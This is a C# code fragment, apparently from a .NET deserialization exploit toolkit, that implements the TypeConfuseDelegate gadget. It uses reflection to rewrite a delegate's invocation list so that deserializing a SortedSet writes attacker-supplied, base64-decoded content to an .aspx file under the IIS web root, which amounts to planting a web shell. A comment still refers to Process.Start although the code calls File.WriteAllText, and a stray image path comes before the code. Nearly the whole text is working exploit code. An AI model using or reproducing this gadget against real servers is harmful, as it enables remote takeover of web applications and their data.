 public static object TypeConfuseDelegateGadget(InputArgs inputArgs)
{
Delegate da = new Comparison<string>(String.Compare);
Comparison<string> d = (Comparison<string>)MulticastDelegate.Combine(da, da);
IComparer<string> comp = Comparer<string>.Create(d);
SortedSet<string> set = new SortedSet<string>(comp);
set.Add("c:\\inetpub\\wwwroot\\aspnet_client\\1.aspx");
set.Add(System.Text.Encoding.Default.GetString(System.Convert.FromBase64String(inputArgs.Cmd)));
FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic | BindingFlags.Instance);
object[] invoke_list = d.GetInvocationList();
// Modify the invocation list to add Process::Start(string, string)
invoke_list[1] = new Action<string, string>(File.WriteAllText);
fi.SetValue(d, invoke_list);
return set;
}